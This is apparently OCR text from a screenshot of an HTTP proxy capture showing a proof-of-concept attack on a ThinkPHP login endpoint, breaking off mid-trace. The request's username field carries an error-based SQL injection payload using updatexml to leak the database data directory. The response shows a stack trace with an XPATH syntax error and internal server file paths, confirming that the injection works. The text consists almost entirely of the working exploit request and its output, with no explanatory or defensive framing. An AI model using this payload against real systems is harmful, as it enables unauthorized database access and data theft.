 Request
Pretty Raw Hex
\n
1 POST /index.php/User/doLogin HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:131.0) Gecko/20100101 Firefox/131.0
6 X-Requested-With: XMLHttpRequest
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Content-Length: 73
10
11 username=
1')and+updatexml(1,concat(0x7e,@@datadir,0x7e),1)-
-+&password=
12
Response
Pretty Raw Hex Render
\n
44 <div class="info">
45 <div class="title">
46 <h3>
TRACE
</h3>
47 </div>
48 <div class="text">
49 <p>
#0
/var/www/html/thinkphp/Library/Think
/Db/Driver.class.php(350):
E('1105:XPATH synt...')<br />
50 #1
/var/www/html/thinkphp/Library/Think
/Db/Driver.class.php(180):
Think\Db\Driver->error()<br />
51 #2
/var/www/html/thinkphp/Library/Think
/Db/Driver.class.php(946):
Think\Db\Driver->query('SELECT *
FROM `...', false)<br />
52 #3
/var/www/html/thinkphp/Library/Think
/Model.class.php(759):
Think\Db\Driver->select(Array)<br />
53 #4